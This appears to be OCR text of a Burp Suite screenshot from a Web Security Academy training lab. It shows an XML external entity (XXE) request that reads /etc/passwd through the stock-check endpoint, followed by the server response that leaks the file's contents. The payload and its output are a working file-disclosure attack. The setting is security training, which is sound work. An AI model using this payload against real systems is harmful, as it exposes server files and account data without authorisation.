 Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/1.1
2 Host: 0a400055030e073bc077251100d20089.web-security-academy.net
3 Cookie: session=th1aDhEDI5BsHnLgnYGIXNqEJc3ID2LJ
4 Content-Length: 175
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/106.0.5249.62 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a400055030e073bc077251100d20089.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a400055030e073bc077251100d20089.web-security-academy.net/product?productId
=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; chars
3 Connection: close
4 Content-Length: 1278
5
6 "Invalid product ID: root:x:0:0:root:
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sb
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sb
12 man:x:6:12:man:/var/cache/man:/usr/sb
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
14 mail:x:8:8:mail:/var/mail:/usr/sbin/n
15 news:x:9:9:news:/var/spool/news:/usr/
16 uucp:x:10:10:uucp:/var/spool/uucp:/us
17 proxy:x:13:13:proxy:/bin:/usr/sbin/no
18 www-data:x:33:33:www-data:/var/www:/u
19 backup:x:34:34:backup:/var/backups:/u
20 list:x:38:38:MailingListManager:/var/
21 irc:x:39:39:ircd:/var/run/ircd:/usr/s
22 gnats:x:41:41:GnatsBug-ReportingSyste
23 nobody:x:65534:65534:nobody:/nonexist
24 _apt:x:100:65534::/nonexistent:/usr/s
25 peter:x:12001:12001::/home/peter:/bin
26 carlos:x:12002:12002::/home/carlos:/b
27 user:x:12000:12000::/home/user:/bin/b
28 elmer:x:12099:12099::/home/elmer:/bin
29 academy:x:10000:10000::/academy:/bin/
30 messagebus:x:101:101::/nonexistent:/u
31 dnsmasq:x:102:65534:dnsmasq,
,
,